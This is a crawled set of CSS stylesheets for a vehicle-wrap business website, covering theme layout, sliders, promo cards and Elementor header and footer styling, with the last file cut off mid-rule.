.wpc-customize-product{background:#0098ff}.product .btn-choose.custom,.product .wpc-upload-product-design{background:#00e800}.quantity.buttons_added{margin-bottom:10px !important}.coming-soon{position:relative}.coming-soon:before{content:'Coming Soon...';-moz-transition:0.5s;-o-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;width:100%;height:100%;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(204,204,204,0.6)),color-stop(100%, rgba(51,51,51,0.3)));background-image:-moz-linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));background-image:-webkit-linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));background-image:linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));font:600 30px 'Open Sans', Arial, Sans-serif;text-align:center;box-sizing:border-box;padding-top:45%;color:#333;position:absolute;top:0;left:0;z-index:100;opacity:0}.coming-soon:hover:before{opacity:1}.swiper-slide.coming-soon:before{padding-top:18%}li.coming-soon:before{padding-top:20px;font-size:15px;color:white}#slider-home{display:none}@media (min-width: 43.15em){#slider-home{display:block}}.home .container-wrap{margin-top:0}@media (min-width: 62.55em){.home .container-wrap{margin-top:-55px}}#slider-home,#slider-captions{margin-top:0px !important}#slider-home .swiper-slide,#slider-captions .swiper-slide{background-size:contain;background-position:top center}#slider-home .slider-prev,#slider-home .slider-next,#slider-captions .slider-prev,#slider-captions .slider-next{-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;-webkit-transform:translateY(-50%) !important;transform:translateY(-50%) !important}@media (min-width: 0em){#slider-home,#slider-captions,.nectar-slider-wrap,.swiper-container,.swiper-wrapper{height:auto !important}.swiper-slide{height:0 !important;padding-top:6.9% !important}.swiper-slide a{top:0;left:0}}@media (min-width: 62.55em){#slider-home,#slider-captions{height:auto !important;padding-top:18% !important;padding-bottom:18% !important;overflow:hidden}#slider-home .nectar-slider-wrap,#slider-captions .nectar-slider-wrap{position:fixed !important;top:110px !important}.admin-bar #slider-home .nectar-slider-wrap,.admin-bar #slider-captions .nectar-slider-wrap{top:140px !important}}.updog-cta .vc_col-sm-12{height:150px !important}@media (min-width: 62.55em){.updog-cta .vc_col-sm-3{margin:0 0.75%}}@media (min-width: 0em){.updog-cta .divider{height:0 !important}}@media (min-width: 62.55em){.updog-cta .divider{height:50px !important}}.updog-cta.blue .cta-updog{box-shadow:0 1px 10px #007ed4, -1px 0 10px #007ed4, -1px 1px 10px #007ed4, 2px -2px 10px #007ed4}.cta-updog{background:white;position:relative;width:285px;max-width:100%;height:auto;margin:10px auto;box-shadow:0 1px 10px #333, -1px 0 10px #333, -1px 1px 10px #333, 2px -2px 10px white;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}@media (min-width: 43.15em){.cta-updog{min-height:392px}}@media (min-width: 62.55em){.cta-updog{min-height:462px}}@media (min-width: 81.25em){.cta-updog{min-height:392px}}.cta-updog .img-link{display:block;position:relative;width:100%;height:195px;overflow:visible;margin-bottom:30px}.cta-updog .img-link .img-crop{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0;position:relative;width:100%;height:185px;overflow:hidden;background:white}.cta-updog .img-link .img-crop .featured-image{position:absolute;top:0;left:50%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);height:185px;max-width:none;margin:0;padding:0}.cta-updog .img-link .title{-moz-transition:ease-in 0.25s;-o-transition:ease-in 0.25s;-webkit-transition:ease-in 0.25s;transition:ease-in 0.25s;position:absolute;bottom:0;left:-6px;-moz-transform:translateY(50%);-ms-transform:translateY(50%);-webkit-transform:translateY(50%);transform:translateY(50%);z-index:100;width:93%;min-height:58px;padding:17.5px 16px 10px 12px;background:#333;font-size:17px;font-weight:600;color:#e6e6e6;line-height:1.25em}.cta-updog .img-link .title:before{content:'';-moz-transition:ease-in 0.25s;-o-transition:ease-in 0.25s;-webkit-transition:ease-in 0.25s;transition:ease-in 0.25s;position:absolute;top:100%;left:0;display:block;width:0;height:0;border-width:8px 0 0 6px;border-style:solid;border-color:#333 transparent}.cta-updog .img-link:hover .title{background:#00e800;color:black}.cta-updog .img-link:hover .title:before{border-color:#004f00 transparent}.cta-updog .description ul li{font-size:1em;color:black;margin-bottom:5px}.cta-updog .description p{padding:0 15px 10px !important;line-height:1.4em;font-size:.85em;color:black}.cta-updog .services>p{text-indent:15px;text-transform:uppercase;font-size:15px;padding-bottom:5px}.cta-updog .services>ul{list-style:none;position:relative;clear:both;margin:0 0 0 15px}.cta-updog .services>ul:after{content:'';position:relative;display:block}.cta-updog .services>ul>li{position:relative;display:inline-block;float:left;margin:0 5px}.cta-updog .services>ul>li .service-link{display:block;position:relative;width:35px;height:35px;color:white}.cta-updog .services>ul>li .service-link:hover{color:white}.cta-updog .services>ul>li .service-link:hover .icon{background:#0098ff}.cta-updog .services>ul>li .service-link:hover .tool-tip{display:block;opacity:1}.cta-updog .services>ul>li .service-link .icon{-moz-transition:0.25s;-o-transition:0.25s;-webkit-transition:0.25s;transition:0.25s;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;position:relative;display:block;width:35px;height:35px;padding:0;margin:0;background:#333;font-size:15px;color:white}.cta-updog .services>ul>li .service-link .icon:before{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:white}.cta-updog .services>ul>li .service-link .tool-tip{-moz-transition:opacity 0.25s;-o-transition:opacity 0.25s;-webkit-transition:opacity 0.25s;transition:opacity 0.25s;display:none;opacity:0;position:absolute;top:120%;left:100%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);min-width:75px;padding:2px 4px;background:#333;color:white;text-align:center}.cta-updog .services>ul>li .service-link .tool-tip:before{content:'';opacity:inherit;display:block;position:absolute;bottom:100%;left:25%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-width:0 4px 4px 4px;border-style:solid;border-color:#333 transparent}.cities-listing{overflow:hidden;position:relative;display:block;list-style:none}.cities-listing li{float:left;list-style:none;display:block;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px;margin:0 0 10px}@media (min-width: 43.15em){.cities-listing li{width:50%}.cities-listing li:nth-child(2n+3){clear:left}}@media (min-width: 62.55em){.cities-listing li{width:33%}.cities-listing li:nth-child(2n+3){clear:none}.cities-listing li:nth-child(3n+4){clear:left}}@media (min-width: 81.25em){.cities-listing li{width:25%}.cities-listing li:nth-child(3n+4){clear:none}.cities-listing li:nth-child(4n+5){clear:left}}.cities-listing li a,.cities-listing li a:link,.cities-listing li a:visited{display:block;color:#333}.cities-listing li a:hover,.cities-listing li a:active{color:#0098ff}.cities-listing li img{margin:5px auto;max-height:200px;width:95%}.cities-served h3{text-align:center;font-size:2.5em;margin:15px 0}.cities-served h4{text-align:left;font-size:1.5em;text-decoration:underline}.cities-served ul{position:relative;overflow:hidden}.cities-served ul li{display:list-item;float:left;font-size:1em;margin:0px;list-style-position:inside;padding-left:25px}.cities-served ul li a,.cities-served ul li a:link,.cities-served ul li a:visited{color:white}.cities-served ul li a:hover,.cities-served ul li a:active{color:#0098ff}@media (min-width: 0em){.cities-served ul li{width:50%}}@media (min-width: 43.15em){.cities-served ul li{width:33.33%}}@media (min-width: 62.55em){.cities-served ul li{width:25%}}@media (min-width: 81.25em){.cities-served ul li{width:20%}}.updog-newsletter>div:last-of-type>div:first-of-type{margin-bottom:0}.updog-newsletter h3{line-height:1em;text-align:center;height:43px}@media (min-width: 81.25em){.updog-newsletter h3{line-height:43px}}.updog-newsletter h3 strong{font-size:1.25em}.updog-newsletter .newsletter-updog{margin:-25px 0 0 20%}@media (min-width: 62.55em){.updog-newsletter .newsletter-updog{margin:0}}.updog-newsletter .newsletter-updog .email-address[type=email]{width:60%;float:left}.updog-newsletter .newsletter-updog .submit-btn[type=submit]{width:inherit;margin:2.5px 2.5%;float:left;background:#0098ff;padding:10px 15px;text-transform:uppercase}.updog-newsletter .mc4wp-alert.mc4wp-error,.updog-newsletter .mc4wp-alert.mc4wp-success{position:absolute;width:125%;left:-25%;top:75%;bottom:0;height:25px;padding:0 15px}.recent-work .work-item .work-info .vert-center>a:first-child{display:none !important}.blog .post .post-featured-img{display:block;height:0;overflow:hidden;margin:0 0 25px;padding:0 0 40%}.blog #post-2424 .post-featured-img{padding:0 0 53%}#submit-review ol{position:relative}@media (min-width: 81.25em){#submit-review ol:before{content:'';display:block;position:absolute;right:0;top:-15px;width:370px;height:365px;background:url("/wp-content/uploads/2015/12/coffee-cup.png") no-repeat center;background-size:contain;z-index:5}#submit-review ol:after{content:'';display:block;position:absolute;right:275px;top:0;width:150px;height:150px;background:url("/wp-content/uploads/2015/12/starbucks-logo.png") no-repeat center;z-index:10}}#submit-review ol>li{color:white;margin-bottom:25px;position:relative}#submit-review ol>li:before{content:'';display:block;position:absolute;left:-27px;top:3px;z-index:-1;width:30px;height:30px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#0098ff}#submit-review ol>li h3{display:block;text-indent:10px}#submit-review ol>li nav{position:relative;overflow:hidden;width:100%}#submit-review ol>li nav ul li{display:inline-block;float:left}#submit-review ol>li nav ul li .social-links{display:block;font-size:0;background:url("/wp-content/uploads/2015/12/socials-sprite.png") no-repeat;width:50px;height:50px;margin:0 15px}#submit-review ol>li nav ul li .social-links.yelp{background-position-y:7px}#submit-review ol>li nav ul li .social-links.google{background-position-y:-67px}#submit-review ol>li nav ul li .social-links.facebook{background-position-y:-139px;width:70px}#submit-review ol>li nav ul li .social-links.yahoo{background-position-y:-213px}#submit-review ol>li nav ul li .social-links.foursquare{background-position-y:-285px;width:75px}#submit-review ol>li nav ul li .social-links.yellowpages{background-position-y:-355px}#submit-review ol>li .logo{width:420px;float:left;margin-left:5%}#submit-review ol>li .wpcf7{color:black}#submit-review p small{text-align:center;font-size:.75em;line-height:1em;width:100%;display:block}#customizer .container{max-width:100%;width:95%;margin:0 2.5%}.testimonials{position:relative;overflow:hidden}.testimonials .testimonial{position:relative;overflow:hidden;margin-bottom:75px}.testimonials .testimonial .quote{position:relative;padding:25px;background:#333;margin-bottom:40px;clear:both;overflow:visible}.testimonials .testimonial .quote:before{content:'';position:absolute;top:100%;left:100px;width:0;height:0;border-style:solid;border-width:30px 45px 0 0;border-color:#333 transparent}.testimonials .testimonial .icon{position:relative;display:inline-block;width:100px;height:100px;background:#333;float:left;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.testimonials .testimonial .icon .updog-icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.testimonials .testimonial .name{display:inline-block;margin:25px;color:white}.row .col.section-title{border-bottom:none;padding-bottom:10px}.servicesSection{display:block;height:600px}.listDetailLinks{width:100px;padding-top:50px;float:left;padding-left:10px}.main-content .listServices{list-style-type:none;list-style:none}.main-content .listServices li{border:1px #C6C6C6 solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin:20px;list-style:none;list-style-type:none;width:45%;float:left}@media only screen and (min-device-width: 320px) and (max-device-width: 736px){.main-content .listServices li{border:1px #C6C6C6 solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin:5px;list-style:none;list-style-type:none;width:100%;float:left}.main-content ul,.main-content ol{margin-left:0px}}.everything_else_wraps{background:#1999D4}.storefronts_wraps{background:#43D434}.signs_wraps{background:#0A577B}.everything_else_wraps a,.signs_wraps a,.storefronts_wraps a,.vehicle_wraps a{color:#fff;text-decoration:underline}.everything_else_wraps,.signs_wraps,.storefronts_wraps,.vehicle_wraps{background:#42B0E1;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px;margin:15px}.vc_col-sm-4{margin-left:0px  !important}#updog-promo-iframe{margin-top:0px !important;top:-35px}#updog-promo-iframe #updog-promos{position:relative;display:block;overflow:hidden;width:1010px;margin:0 auto}#updog-promo-iframe #updog-promos .iframe-crop{display:block;position:relative}#updog-promo-iframe.theme02 #updog-promos{height:1590px}#updog-promo-iframe.theme02 #updog-promos .iframe-crop{top:-160px}#updog-promo-iframe.theme05 #updog-promos{height:2000px}#updog-promo-iframe.theme05 #updog-promos .iframe-crop{top:-70px;margin-bottom:-200px}.main-content iframe[src] {opacity: 1;}.updog_tab_n .wpb_column:last-child{
 border-right:none;}


.gallery_tax{
	margin:50px 0px;
}
.gallery_tax a.box-link {
    margin: 0px;
    line-height: 0px;
    display: block;
	background-color:#000;
	border-top-left-radius: 20px;
    border-bottom-right-radius: 20px;
	  transition: 0.5s;
}
.gallery_tax a.box-link img{
	border-top-left-radius: 20px;

}
.gallery_tax a.box-link:hover img{
	border-top-right-radius: 20px;
	border-top-left-radius: 0px;

}
.gallery_tax a.box-link:hover {
	text-decoration:none !important;
	background: #7ede01 ;
	color:#fff;
	border-top-left-radius: 0;
    border-bottom-right-radius: 0;
	border-top-right-radius: 20px;
    border-bottom-left-radius: 20px;

}
.gallery_tax .box-link:hover ~ .link-text{
	background: #fff;
}

.gallery_tax .link-text {
    background: none;
    line-height: 0;
    padding: 25px 20px;
    margin: 0px;
    font-size: 20px;
	text-transform:uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://updogwraps.com/wp-content/uploads/elementor/css/post-5337.css?ver=1766774080
body_size: 8515
content:
.elementor-5337 .elementor-element.elementor-element-6c41df05:not(.elementor-motion-effects-element-type-background), .elementor-5337 .elementor-element.elementor-element-6c41df05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5337 .elementor-element.elementor-element-6c41df05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-5337 .elementor-element.elementor-element-6c41df05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5337 .elementor-element.elementor-element-b708bf3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5337 .elementor-element.elementor-element-b708bf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5337 .elementor-element.elementor-element-b708bf3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-5337 .elementor-element.elementor-element-74d673a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5337 .elementor-element.elementor-element-74d673a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5337 .elementor-element.elementor-element-74d673a6 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-bc-flex-widget .elementor-5337 .elementor-element.elementor-element-325aa789.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5337 .elementor-element.elementor-element-325aa789.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5337 .elementor-element.elementor-element-325aa789 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5337 .elementor-element.elementor-element-56605362 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5337 .elementor-element.elementor-element-56605362{text-align:end;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:400;}.elementor-bc-flex-widget .elementor-5337 .elementor-element.elementor-element-1239ce04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5337 .elementor-element.elementor-element-1239ce04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5337 .elementor-element.elementor-element-1239ce04 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5337 .elementor-element.elementor-element-5c6c826d:not(.elementor-motion-effects-element-type-background), .elementor-5337 .elementor-element.elementor-element-5c6c826d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-5337 .elementor-element.elementor-element-5c6c826d{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.67) inset;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-5337 .elementor-element.elementor-element-5c6c826d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5337 .elementor-element.elementor-element-35c3fda5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5337 .elementor-element.elementor-element-35c3fda5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5337 .elementor-element.elementor-element-35c3fda5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5337 .elementor-element.elementor-element-35c3fda5 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5337 .elementor-element.elementor-element-a0b80e0 .elementor-menu-toggle{margin-left:auto;background-color:#696868;}.elementor-5337 .elementor-element.elementor-element-a0b80e0 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-5337 .elementor-element.elementor-element-a0b80e0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-5337 .elementor-element.elementor-element-a0b80e0 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-5337 .elementor-element.elementor-element-a0b80e0 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-5337 .elementor-element.elementor-element-56605362{text-align:center;}.elementor-5337 .elementor-element.elementor-element-1239ce04{width:100%;}.elementor-5337 .elementor-element.elementor-element-1239ce04 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5337 .elementor-element.elementor-element-a0b80e0{--nav-menu-icon-size:25px;}}@media(min-width:768px){.elementor-5337 .elementor-element.elementor-element-b708bf3{width:37.159%;}.elementor-5337 .elementor-element.elementor-element-74d673a6{width:10.405%;}.elementor-5337 .elementor-element.elementor-element-325aa789{width:29.491%;}.elementor-5337 .elementor-element.elementor-element-1239ce04{width:22.898%;}}/* Start custom CSS for text-editor, class: .elementor-element-56605362 */span.sept {
    position: relative;
    top: 2px;
    color: #fff;
}/* End custom CSS */
/* Start custom CSS */.elementor-location-header{
    z-index: 11111;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://updogwraps.com/wp-content/uploads/elementor/css/post-5368.css?ver=1766774080
body_size: 10983
content:
.elementor-5368 .elementor-element.elementor-element-3fd480a7:not(.elementor-motion-effects-element-type-background), .elementor-5368 .elementor-element.elementor-element-3fd480a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5368 .elementor-element.elementor-element-3fd480a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;z-index:111;}.elementor-5368 .elementor-element.elementor-element-3fd480a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5368 .elementor-element.elementor-element-7267aad > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5368 .elementor-element.elementor-element-02f3778 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5368 .elementor-element.elementor-element-a9b4e7e{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#CCCCCC;}.elementor-5368 .elementor-element.elementor-element-9c583e1 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-5368 .elementor-element.elementor-element-9c79433 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5368 .elementor-element.elementor-element-4c8ad20 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:27px;}.elementor-5368 .elementor-element.elementor-element-4c8ad20 .elementor-nav-menu--main .elementor-item{color:#CCCCCC;fill:#CCCCCC;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-5368 .elementor-element.elementor-element-f36f2f8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5368 .elementor-element.elementor-element-716781a{--grid-row-gap:4px;--grid-column-gap:14px;}.elementor-5368 .elementor-element.elementor-element-716781a .elementor-post__title, .elementor-5368 .elementor-element.elementor-element-716781a .elementor-post__title a{color:#CCCCCC;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-5368 .elementor-element.elementor-element-716781a .elementor-post__title{margin-bottom:16px;}.elementor-5368 .elementor-element.elementor-element-de996ca > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-5368 .elementor-element.elementor-element-f5e6d0d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-5368 .elementor-element.elementor-element-942d499{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#CCCCCC;}.elementor-5368 .elementor-element.elementor-element-075ca11 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-5368 .elementor-element.elementor-element-2aeb80b6:not(.elementor-motion-effects-element-type-background), .elementor-5368 .elementor-element.elementor-element-2aeb80b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-5368 .elementor-element.elementor-element-2aeb80b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;z-index:111;}.elementor-5368 .elementor-element.elementor-element-2aeb80b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5368 .elementor-element.elementor-element-74bcd50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5368 .elementor-element.elementor-element-74bcd50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5368 .elementor-element.elementor-element-16b0d0a{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-5368 .elementor-element.elementor-element-492b7bfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5368 .elementor-element.elementor-element-492b7bfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5368 .elementor-element.elementor-element-1562216{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5368 .elementor-element.elementor-element-1562216 .elementor-widget-container{text-align:right;}.elementor-5368 .elementor-element.elementor-element-1562216 .elementor-social-icon{--icon-padding:0.4em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-5368 .elementor-element.elementor-element-e304fd3 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5368 .elementor-element.elementor-element-16b0d0a{text-align:center;}}@media(min-width:768px){.elementor-5368 .elementor-element.elementor-element-7267aad{width:18.931%;}.elementor-5368 .elementor-element.elementor-element-9c583e1{width:17.57%;}.elementor-5368 .elementor-element.elementor-element-112905d{width:17.862%;}.elementor-5368 .elementor-element.elementor-element-de996ca{width:20.291%;}.elementor-5368 